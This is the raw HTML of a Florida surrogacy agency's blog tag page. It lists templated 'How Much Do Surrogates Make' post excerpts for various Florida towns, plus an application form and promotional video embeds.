	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>surrogate pay</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-tallahassee-fl" title="How Much Do Surrogates Make in Tallahassee FL">How Much Do Surrogates Make in Tallahassee FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 23, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-tallahassee-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most in demand queries that we get is this one: &ldquo;how much do surrogates make in Tallahassee FL?&rdquo; Of course, anyone who is willing to commit&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-tallahassee-fl" title="How Much Do Surrogates Make in Tallahassee FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lanark-village-fl" title="How Much Do Surrogates Make in Lanark Village FL">How Much Do Surrogates Make in Lanark Village FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 22, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lanark-village-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most common questions that we get is this one: &ldquo;how much do surrogates make in Lanark Village FL?&rdquo; Of course, anyone who is willing to give&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lanark-village-fl" title="How Much Do Surrogates Make in Lanark Village FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  last">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-wacissa-fl" title="How Much Do Surrogates Make in Wacissa FL">How Much Do Surrogates Make in Wacissa FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 21, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-wacissa-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most in demand queries that we get is this one: &ldquo;how much do surrogates make in Wacissa FL?&rdquo; Of course, anyone who is willing to give&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-wacissa-fl" title="How Much Do Surrogates Make in Wacissa FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lloyd-fl" title="How Much Do Surrogates Make in Lloyd FL">How Much Do Surrogates Make in Lloyd FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 20, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lloyd-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most widespread queries that we get is this one: &ldquo;how much do surrogates make in Lloyd FL?&rdquo; Of course, anyone who is willing to allot at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-lloyd-fl" title="How Much Do Surrogates Make in Lloyd FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-alford-fl" title="How Much Do Surrogates Make in Alford FL">How Much Do Surrogates Make in Alford FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 19, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-alford-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most in demand questions that we get is this one: &ldquo;how much do surrogates make in Alford FL?&rdquo; Of course, anyone who is willing to pledge&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-alford-fl" title="How Much Do Surrogates Make in Alford FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  last">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-havana-fl" title="How Much Do Surrogates Make in Havana FL">How Much Do Surrogates Make in Havana FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 18, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-havana-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most common inquiries that we get is this one: &ldquo;how much do surrogates make in Havana FL?&rdquo; Of course, anyone who is willing to commit at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-havana-fl" title="How Much Do Surrogates Make in Havana FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-telogia-fl" title="How Much Do Surrogates Make in Telogia FL">How Much Do Surrogates Make in Telogia FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 17, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-telogia-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most prominent inquiries that we get is this one: &ldquo;how much do surrogates make in Telogia FL?&rdquo; Of course, anyone who is willing to devote at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-telogia-fl" title="How Much Do Surrogates Make in Telogia FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-sumatra-fl" title="How Much Do Surrogates Make in Sumatra FL">How Much Do Surrogates Make in Sumatra FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 16, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-sumatra-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most prominent queries that we get is this one: &ldquo;how much do surrogates make in Sumatra FL?&rdquo; Of course, anyone who is willing to dedicate at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-sumatra-fl" title="How Much Do Surrogates Make in Sumatra FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  last">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-panacea-fl" title="How Much Do Surrogates Make in Panacea FL">How Much Do Surrogates Make in Panacea FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 15, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-panacea-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most common queries that we get is this one: &ldquo;how much do surrogates make in Panacea FL?&rdquo; Of course, anyone who is willing to pledge at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-panacea-fl" title="How Much Do Surrogates Make in Panacea FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-blountstown-fl" title="How Much Do Surrogates Make in Blountstown FL">How Much Do Surrogates Make in Blountstown FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>December 14, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/how-much-do-surrogates-make" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-blountstown-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              One of the most popular queries that we get is this one: &ldquo;how much do surrogates make in Blountstown FL?&rdquo; Of course, anyone who is willing to commit at&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/how-much-do-surrogates-make-in-blountstown-fl" title="How Much Do Surrogates Make in Blountstown FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"><a href="https://floridasurrogateagency.com/tag/surrogate-pay/page/2" ><i class="fa fa-angle-left"></i> Previous</a></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/surrogate-pay#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
